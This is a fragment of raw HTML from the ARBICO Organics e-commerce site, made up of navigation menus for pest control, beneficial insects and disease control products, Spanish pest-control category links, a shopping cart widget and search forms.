   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
